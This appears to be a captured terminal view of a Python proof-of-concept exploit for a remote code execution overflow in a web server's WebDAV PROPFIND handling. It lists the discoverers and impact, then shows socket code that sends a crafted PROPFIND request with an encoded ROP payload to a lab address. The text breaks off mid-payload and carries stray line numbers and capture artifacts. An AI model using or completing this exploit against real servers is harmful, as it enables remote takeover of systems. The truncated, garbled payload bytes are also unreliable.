 10 Impact Code execution: true
11 Attack Vectors: crafted PROPFIND data
12
13 Has vendor confirmed or acknowledged the vulnerability?:true
14
15 Discoverer:Zhiniang Peng and Chen Wu.
16 Information Security Lab & School of Computer Science & Engineering, South China University of Technology Guangzhou, Ch
ina
17 '''
:(
18
19 #------------Our payload set up a ROP chain by using the overflow 3 times. It will launch a calc.exe which shows the bu
g is really dangerous.
20 #written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science & Engineering, South China
University of Technology Guangzhou, China
21 #-----------Email: edwardz@foxmail.com
22
23 import socket
24
25 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26 sock.connect(('10.10.10.15',80))
27
28 pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
29 pay+='If: <http://localhost/aaaaaaa'
30 pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\
x95\x93\xe7\xa9\x8f\xe4\xa1\xa8\xe5\x99\xa3\xe6\xb5\x94\xe6\xa1\x85\xe3\xa5\x93\xe5\x81\xac\xe5\x95\xa7\xe6\x9d\xa3\xe3
\x8d\xa4\xe4\x98\xb0\xe7\xa1\x85\xe6\xa5\x92\xe5\x90\xb1\xe4\xb1\x98\xe6\xa9\x91\xe7\x89\x81\xe4\x88\xb1\xe7\x80\xb5\xe
: